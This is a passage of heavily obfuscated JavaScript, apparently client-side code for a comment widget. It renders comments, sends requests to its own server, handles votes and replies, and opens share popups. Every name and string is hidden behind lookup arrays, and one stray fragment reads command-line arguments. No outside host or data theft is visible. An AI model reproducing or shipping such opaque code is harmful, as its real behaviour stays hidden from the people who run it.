oV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]+g_XoV6h(q92_e0u[0x121]),[g_XoV6h(q92_e0u[0x109])]:g_XoV6h(0x417)+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x23e])](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]==K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}else{UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x41c)+g_XoV6h(0x41d)+g_XoV6h(0x41e)+q92_e0u[0xe5],{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]],[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}}},q92_e0u[0x12])));if(UEYLbeV==\"\"){kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33]}return UEYLbeV},[g_XoV6h(0x41f)+g_XoV6h(0x420)+g_XoV6h(0x421)+q92_e0u[0x25]]:function(v6Mfb9){var kiQLMR=q92_e0u[0x31];DDixp3[g_XoV6h(q92_e0u[0x12b])](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x422)],function(DDixp3,UEYLbeV){if(v6Mfb9>=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(UEYLbeV[g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x12f],\"\"))){kiQLMR=UEYLbeV[g_XoV6h(0x424)];return q92_e0u[0x2d]}});return kiQLMR},[g_XoV6h(q92_e0u[0x130])]:function(DDixp3){if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){return DDixp3}return K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(0x427)+g_XoV6h(q92_e0u[0x1e3])](DDixp3,this[g_XoV6h(q92_e0u[0x86])])},[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x429)+g_XoV6h(q92_e0u[0x131])]:function(v6Mfb9){var kiQLMR=\"\",UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(UEYLbeV=\"\",kE9EMRS=\"\",fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x42b)+g_XoV6h(q92_e0u[0x131])),u1oO1ua=this,DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,function(v6Mfb9,DDixp3){var Eobnocu=u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(0x42c)+\"ID\")?q92_e0u[0x33]:q92_e0u[0x2d],UiekLz;UiekLz=fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]+fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x42d)]][g_XoV6h(q92_e0u[0x11a])];if(DDixp3[g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+(g_XoV6h(0x42e)+g_XoV6h(0x42f)+g_XoV6h(0x430)+g_XoV6h(0x431))+DDixp3[g_XoV6h(q92_e0u[0xfe])],UEYLbeV=kE9EMRS+g_XoV6h(q92_e0u[0x121]))}if(!DDixp3[g_XoV6h(q92_e0u[0x13e])]||!u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]||u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]||DDixp3[g_XoV6h(q92_e0u[0xfe])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))){kiQLMR+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x435)+q92_e0u[0x9e],{[g_XoV6h(q92_e0u[0x106])]:DDixp3[g_XoV6h(q92_e0u[0x1b2])],[g_XoV6h(q92_e0u[0xfe])]:DDixp3[g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x99])]:DDixp3.ip,[g_XoV6h(q92_e0u[0x105])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])],[g_XoV6h(q92_e0u[0x11d])]:UiekLz,[g_XoV6h(q92_e0u[0x108])]:DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])]>q92_e0u[0x4]?DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:g_XoV6h(0x437)+DDixp3[g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:DDixp3[g_XoV6h(q92_e0u[0x13a])],[g_XoV6h(q92_e0u[0x11e])]:UEYLbeV,[g_XoV6h(q92_e0u[0x13b])]:Eobnocu,[g_XoV6h(q92_e0u[0x13c])]:DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?DDixp3[g_XoV6h(q92_e0u[0x13c])]:q92_e0u[0x2d],[g_XoV6h(0x439)+\"8\"]:u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]?DDixp3[g_XoV6h(q92_e0u[0x13e])]:q92_e0u[0x31]})}}));return kiQLMR},[g_XoV6h(0x43a)]:function(v6Mfb9){var kiQLMR;if(!DDixp3(g_XoV6h(0x43b)+this[g_XoV6h(q92_e0u[0x60])]+g_XoV6h(0x43c))[g_XoV6h(q92_e0u[0x13f])]){DDixp3(g_XoV6h(0x43d))[g_XoV6h(q92_e0u[0x1f3])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x140])+g_XoV6h(0x43f)+g_XoV6h(0x440),{[g_XoV6h(0x441)]:this[g_XoV6h(q92_e0u[0x60])]}))}X2UNESG(kiQLMR=this,K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x442),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1e4])+q92_e0u[0x1e5]]:g_XoV6h(q92_e0u[0x155])})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){var UEYLbeV;if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){if(g_XoV6h(0x446)+\"I\"in THu9Qk){kE9EMRS()}function kE9EMRS(){D75qXi[\"Ezod6m\"].exports=async(v6Mfb9=()=>{throw new(K6TtnjK(g_XoV6h(0x447)))(g_XoV6h(0x448))})=>{const UEYLbeV=new(K6TtnjK(g_XoV6h(0x449)))(K6TtnjK(g_XoV6h(0x44a)).argv.slice(q92_e0u[0x12]));if(!UEYLbeV.has(g_XoV6h(0x44b)+g_XoV6h(q92_e0u[0x145]))){if(UEYLbeV.size!==q92_e0u[0x1])return q92_e0u[0x2d];if(!UEYLbeV.has(\"-v\"))return q92_e0u[0x2d]}await(async(UEYLbeV,kE9EMRS)=>{if(UEYLbeV)return g_XoV6h(0x44c);if(kE9EMRS===(await v6Mfb9()))return g_XoV6h(0x44d);return\"\"})();return q92_e0u[0x33]}}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x44e));if(UEYLbeV[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x148]))){UEYLbeV[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x148]))}X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x452))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(0x454)](v6Mfb9[g_XoV6h(0x455)])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[UEYLbeV]))}))},[g_XoV6h(0x459)+g_XoV6h(0x45a)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b]))){case g_XoV6h(q92_e0u[0x1ba])+g_XoV6h(0x45c):UEYLbeV[g_XoV6h(q92_e0u[0x14c])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x14c])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x45e)),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(0x460)+q92_e0u[0x151]](g_XoV6h(q92_e0u[0x19b]))?q92_e0u[0x1]:q92_e0u[0x4],u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]?UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x152]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x207])):\"\",Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x154])](g_XoV6h(q92_e0u[0x15e])),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x467),{[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x1f4])]:g_XoV6h(q92_e0u[0x155]),[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(0x469)]:kE9EMRS,[g_XoV6h(0x46a)]:fFTEBms,[g_XoV6h(q92_e0u[0x20c])+q92_e0u[0x157]]:u1oO1ua}})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){if(v6Mfb9[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[g_XoV6h(q92_e0u[0x147])]})}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x159])]){K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x19c])][g_XoV6h(q92_e0u[0x101])](v6Mfb9[g_XoV6h(q92_e0u[0x159])])}else{X2UNESG(UEYLbeV[g_XoV6h(q92_e0u[0x1bc])](),UEYLbeV[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x153]))[g_XoV6h(q92_e0u[0x16b])](v6Mfb9[g_XoV6h(q92_e0u[0x15b])]));if(!Eobnocu){DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(q92_e0u[0x15e]))}X2UNESG(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(0x471)](g_XoV6h(0x472)+kE9EMRS,v6Mfb9[g_XoV6h(0x473)]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x15c])+kE9EMRS)]),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x1d7])))}}}));return q92_e0u[0x2d]},[g_XoV6h(0x476)]:function(v6Mfb9,kiQLMR){var UEYLbeV;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this);switch(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x477)+g_XoV6h(0x478))){case g_XoV6h(q92_e0u[0x162]):UEYLbeV[g_XoV6h(q92_e0u[0x162])](kiQLMR);break;case g_XoV6h(q92_e0u[0x174]):UEYLbeV[g_XoV6h(0x47b)+g_XoV6h(0x47c)+q92_e0u[0x21]](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x163]):UEYLbeV[g_XoV6h(q92_e0u[0x163])](kiQLMR);break;case g_XoV6h(q92_e0u[0x164]):UEYLbeV[g_XoV6h(q92_e0u[0x164])](kiQLMR);break;case g_XoV6h(q92_e0u[0x165]):UEYLbeV[g_XoV6h(q92_e0u[0x165])](kiQLMR);break;case g_XoV6h(q92_e0u[0x166]):UEYLbeV[g_XoV6h(q92_e0u[0x166])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x167]):UEYLbeV[g_XoV6h(q92_e0u[0x167])](v6Mfb9,kiQLMR);break;case g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169]):UEYLbeV[g_XoV6h(q92_e0u[0x168])+g_XoV6h(q92_e0u[0x169])](v6Mfb9,kiQLMR);break;case g_XoV6h(0x484):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])),g_XoV6h(0x487));break;case g_XoV6h(0x488)+g_XoV6h(0x489):UEYLbeV[g_XoV6h(q92_e0u[0x191])](v6Mfb9,kiQLMR);break}},[g_XoV6h(q92_e0u[0x1e0])+g_XoV6h(0x48c)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x493))[g_XoV6h(q92_e0u[0x16b])](DDixp3(g_XoV6h(0x494))[g_XoV6h(q92_e0u[0x1b9])+q92_e0u[0x151]](\"fa\")[g_XoV6h(q92_e0u[0x1b7])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16d]):g_XoV6h(q92_e0u[0x16c]))[g_XoV6h(q92_e0u[0x15d])](UEYLbeV!=q92_e0u[0x1]?g_XoV6h(q92_e0u[0x16c]):g_XoV6h(q92_e0u[0x16d]))),UEYLbeV==q92_e0u[0x1]?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x4]):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x171])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x49a)+g_XoV6h(0x49b)+kiQLMR[g_XoV6h(q92_e0u[0x60])],q92_e0u[0x1]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](!K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][g_XoV6h(q92_e0u[0x16f])][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x170])+kiQLMR[g_XoV6h(q92_e0u[0x60])])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49d)):K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x49e))))},[g_XoV6h(q92_e0u[0x174])]:function(v6Mfb9,kiQLMR){var UEYLbeV,kE9EMRS,fFTEBms;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14d])+g_XoV6h(q92_e0u[0x14e])+q92_e0u[0x14f]](),UEYLbeV=this,kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x199])+g_XoV6h(q92_e0u[0x19a])),fFTEBms=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x177])));if(fFTEBms){var u1oO1ua=kE9EMRS[g_XoV6h(q92_e0u[0x178])](),Eobnocu,UiekLz,wEmN7Z;X2UNESG(Eobnocu=kE9EMRS[g_XoV6h(q92_e0u[0x179])](),UiekLz=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x178])]()/q92_e0u[0x12]-u1oO1ua/q92_e0u[0x12],wEmN7Z=DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x16a])))[g_XoV6h(q92_e0u[0x179])]()/q92_e0u[0x12]-Eobnocu/q92_e0u[0x12]);if(UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var m6TllSC;X2UNESG(Eobnocu=Eobnocu+q92_e0u[0x54],m6TllSC=g_XoV6h(0x4a3)+g_XoV6h(0x4a4)+g_XoV6h(0x4a5)+g_XoV6h(0x4a6)+g_XoV6h(0x4a7)+g_XoV6h(0x4a8)+g_XoV6h(0x4a9)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz)}else{var m6TllSC=g_XoV6h(0x4ad)+u1oO1ua+(g_XoV6h(q92_e0u[0x17b])+q92_e0u[0x17c])+Eobnocu+g_XoV6h(q92_e0u[0x17d])+wEmN7Z+g_XoV6h(q92_e0u[0x17e])+UiekLz}K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x17f])](fFTEBms,g_XoV6h(0x4ae),m6TllSC)}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x163])]:function(DDixp3){var v6Mfb9;X2UNESG(DDixp3[g_XoV6h(q92_e0u[0x175])+g_XoV6h(q92_e0u[0x176])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4af)),[g_XoV6h(q92_e0u[0x192])]:g_XoV6h(q92_e0u[0x193]),[g_XoV6h(q92_e0u[0x208])+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x194])),[g_XoV6h(q92_e0u[0x195])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(q92_e0u[0x196]))},[g_XoV6h(q92_e0u[0x197])]:{[q92_e0u[0xe7]]:function(){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x4b7)+g_XoV6h(0x4b8)+q92_e0u[0xe5]))[g_XoV6h(q92_e0u[0x144])](function(DDixp3){DDixp3[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:DDixp3[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x183])][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4b9))),v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6]))[g_XoV6h(q92_e0u[0x1c7])]())})}}}));return q92_e0u[0x2d]},[g_XoV6h(0x4bc)+g_XoV6h(0x4bd)+g_XoV6h(0x4be)]:function(v6Mfb9){var kiQLMR,UEYLbeV;X2UNESG(v6Mfb9[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),kiQLMR=this,UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x4bf),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x19e]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x4c1)),[g_XoV6h(0x4c2)+g_XoV6h(0x4c3)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(0x4c4)+\"ck\"]:function(){DDixp3(g_XoV6h(0x4c5))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])]());for(v6Mfb9[q92_e0u[0x6]]in K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][v6Mfb9[q92_e0u[0x6]]][g_XoV6h(q92_e0u[0x1d5])+g_XoV6h(0x4c7)+q92_e0u[0xbd]]();X2UNESG(v6Mfb9[q92_e0u[0x21]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x181])+q92_e0u[0x18]]:v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x147])]}):(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])]?(kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x18e]))[g_XoV6h(q92_e0u[0xf4])](),kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x4ca))[g_XoV6h(q92_e0u[0x214])](v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x187])])):kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa